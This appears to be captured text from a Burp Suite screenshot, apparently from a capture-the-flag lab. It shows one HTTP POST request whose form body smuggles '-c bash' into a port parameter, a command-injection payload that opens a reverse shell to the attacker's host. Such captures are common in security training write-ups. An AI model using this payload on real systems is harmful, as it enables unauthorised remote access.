 Request
Pretty Raw Hex
\n
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.10.68.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.68.39
10 Connection: keep-alive
11 Referer: http://10.10.68.39/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.8.4.147&port=6666+-c+bash